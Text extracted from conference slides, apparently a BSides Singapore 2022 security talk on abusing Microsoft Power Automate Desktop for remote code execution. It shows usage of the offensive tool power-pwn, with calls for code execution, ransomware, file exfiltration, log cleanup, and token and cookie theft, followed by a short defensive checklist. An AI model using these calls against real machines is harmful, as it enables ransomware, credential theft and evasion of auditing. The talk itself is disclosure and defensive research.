

*SUCCESS filesFound=71892 filesProcessed=70497*

# Convenience layer in Python

1. Set up a free RPA account 2. Register machines 3. Profit

#### github.com/mbrg/power-pwn

**Usage** 

from powerpwn.cli import PowerPwn POST URL =  $""$ pp=PowerPwn(post\_url=POST\_URL)

pp.exec\_py2("print('hello world')").CodeExec

pp.exec\_py2("bad syntax").CodeExec

# powershell

pp.exec\_ps("Write-Host \"hello word\"").CodeExec

pp.exec cmd("echo \"hello word\"").CodeExec

# CodeExecOutputs(ScriptOutput='Microsoft Windows [Version 10.0.22000.795]\r\n(c) Microsoft Corporation. All

### ransomware

pp.ransomware(crawl\_depth=2, dirs\_to\_init\_crawl=["C:\\Users\\alexg\\Documents\\mystuff", "D:\\shh"], encrypti

pp.exfil(target="C:\\Users\\alexg\\Downloads\\takeit.txt").Exfil pp.exfil(target="C:\\Users\\alexg\\Downloads\\dontexist.txt").Exfil

pp.cleanup().Cleanup # CleanupOutputs(FilesFound=179, LogFilesDeleted=178)

pp.steal\_power\_automate\_token().StealPowerAutomateToken

pp.steal\_cookie("https://www.google.com").StealCookie

# **Summary**

- What is RPA?
	- Available in every major enterprise
	- Technical deep dive
- Abusing RPA: RCE as a Service
	- Distribute and execute payloads thru trusted services
	- No Code primitives
- Introducing Power Pwn
- Defense: 4 things to do when you get home



### How To Stay Safe?

# Do these 4 things to reduce your risk

- 1. Monitor any usage of PAD.MachineRegistration.Silent.exe or PAD.MachineRegistration.Host.exe on local user machines
- 2. Detect usage of the aforementioned executables with tenant ids that don't belong to your organization
- 3. Review you own tenant's Power Automate environment and Microsoft **best practice**. If you're a Microsoft shop, your users are probably already using it!
- 4. Learn more at [OWASP,](https://owasp.org/www-project-top-10-low-code-no-code-security-risks/) [Dark Reading,](https://www.darkreading.com/author/michael-bargury) [Zenity blog](https://www.zenity.io/blog/)

### SINGAPORE USDES **MALWARE POWERED** BY WIN11 NO-CODE

**Michael Bargury @mbrg0 [github.com/mbrg/talks](https://github.com/mbrg/talks)**

BSides Singapore 2022



